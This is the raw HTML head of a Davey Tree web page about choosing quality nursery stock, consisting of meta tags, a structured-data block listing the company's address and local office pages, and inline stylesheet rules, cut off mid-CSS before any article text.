

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/commercial-services/the-davey-nursery/quality-nursery-stock/
body_size: 30503
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Plant Healthier Trees By Selecting Quality Nursery Stock | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/commercial-services/the-davey-nursery/quality-nursery-stock/">
        <meta name="description" content="Quality trees can mean the difference between a long-lasting valuable property asset and an issue later." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Plant Healthier Trees By Selecting Quality Nursery Stock | Davey Tree" />
        <meta property="og:description" content="Quality trees can mean the difference between a long-lasting valuable property asset and an issue later." />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/commercial-services/the-davey-nursery/quality-nursery-stock/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": [
    {
      "@type": "Place",
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "41.1711315",
        "longitude": "-81.3580459"
      }
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/akron-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/albany-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/alexandria-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/annapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/atlanta-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/austin-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/barrington-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/buffalo-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/canton-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charleston-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charlotte-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/cincinnati-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/columbus-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/council-bluffs-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/crystal-lake-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/dallas-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/detroit-lawn-care/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/dulles-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-bay-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-cleveland-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-san-antonio-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/elmsford-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/englewood-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/glen-ellyn-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/hamden-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/indianapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/kansas-city-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/king-of-prussia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/lake-bluff-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/las-vegas-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/long-island-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/rochester-minnesota-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/menlo-park-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/milwaukee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/napa-county-and-sonoma-county-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/naperville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/nashville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/new-jersey-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-austin-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-baltimore-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-cincinnati-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-houston-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-milwaukee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-minneapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-philadelphia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-shore-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northeast-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northeast-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northern-colorado-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northern-virginia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-seattle-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/orlando-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/portland-maine-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/portland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/quad-cities-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/raleigh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/richmond-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/rochester-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/sacramento-roseville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-antonio-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-diego-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-francisco-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/santa-cruz-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/seattle-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-baltimore-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-bay-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-chicago-tree-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-houston-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-minneapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-st-paul-tree-and-landscape-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southwest-florida-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/st-louis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/stamford-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/toledo-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/triad-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/washington-dc-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/wheeling-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/wilmington-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-columbus-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-st-louis-tree-service-mo/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/youngstown-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/loganville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-nashville/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/chippers-vt-nh/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-denver/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/boulder-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/eastern-shore-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/omaha-tree-service-company/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/knoxville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/memphis-tree-service-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charlottesville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-carolina/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/woodbridge-estate-care/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/tacoma-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/downers-grove-tree-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-fort-collins-colorado-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-st-paul-tree-and-landscape-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/yorkville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southwest-metro-minnesota-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-st-louis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/gurnee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-portland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/minneapolis-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/wilmington-north-carolina/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/chicagoland-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/atlanta-georgia-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/missouri-kansas-arkansas-illinois-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/ohio-western-pennsylvania-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-york-metropolitan-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/denver-colorado-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/indiana-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-england-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/michigan-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/bay-area-northern-california/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/eastern-pennsylvania-delaware/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/greater-seattle-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/central-us-texas-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/upstate-western-new-york-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/southern-ohio-kentucky-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/southern-california-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/ohio-engineering/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-jersey/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/nashville-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/raleigh-north-carolina/"
    }
  ],
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


	

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media (max-width:1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}.featureCTA2BE{margin-bottom:95px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}.podcastFeedBE{margin-bottom:100px}.podcastFeedBE .headerRow{text-align:center}.podcastFeedBE .headerRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f;font-size:36px}.podcastFeedBE .headerRow h2.headline{font-size:36px;margin-bottom:22px}.podcastFeedBE .podcastRow{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:70px;margin-top:40px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border-left:2px dotted #00833f}.podcastFeedBE .podcastRow .podcastCard{display:flex;flex-direction:column;width:30%}.podcastFeedBE .podcastRow .podcastCard .podcastDate{font-size:18px;line-height:22px;color:#00833f;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:28px;line-height:34px;color:#202022;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .greenLine{width:70px;height:3px;background-color:#00833f;margin-left:30px;margin-top:20px;margin-bottom:20px}.podcastFeedBE .podcastRow .podcastCard .podcastSummary{font-size:18px;line-height:34px;color:#000;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink a{font-size:18px;line-height:34px;color:#c53f14;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-style:italic;text-decoration:underline}.podcastFeedBE .btnHolder{text-align:center}@media (max-width:991.98px){.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard{width:100%;margin-bottom:30px}.podcastFeedBE .podcastRow .podcastCard .podcastDate{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{padding-left:15px;padding-right:15px}.podcastFeedBE .podcastRow .podcastCard .greenLine{margin-left:15px}.podcastFeedBE .podcastRow .podcastCard .podcastLink,.podcastFeedBE .podcastRow .podcastCard .podcastSummary{padding-left:15px;padding-right:15px;font-size:16px}}@media (max-width:767.98px){.podcastFeedBE .headerRow h2.headline{font-size:26px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:22px}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container{max-width:none}.videosFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.videosFeedBE .posts{position:relative}.videosFeedBE .posts::before{content:" ";position:absolute;top:0;left:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts::after{content:" ";position:absolute;top:0;right:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.videosFeedBE .posts .post .image{overflow:hidden;position:relative}.videosFeedBE .posts .post .image img{height:auto;display:inline-block;aspect-ratio:136/75}.videosFeedBE .posts .post .image .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px}.videosFeedBE .posts .post .image .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:transparent transparent transparent #fff}.videosFeedBE .posts .post .headline{font-size:18px;margin-bottom:20px}.videosFeedBE .posts .post .headline a{color:#000;text-decoration:none}.videosFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.videosFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev 